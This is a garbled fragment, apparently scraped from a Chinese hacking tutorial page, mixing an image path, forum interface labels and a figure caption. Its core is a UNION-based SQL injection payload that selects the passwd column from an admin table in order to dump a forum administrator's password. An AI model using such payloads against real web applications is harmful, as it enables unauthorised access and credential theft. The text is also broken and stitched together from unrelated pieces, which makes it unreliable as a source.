 test
无小类55
暂 无
欢迎您 ' union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26
as UserWidth,passwd,28 as UserHeight from admin where
UserName='base !
进入论坛
图11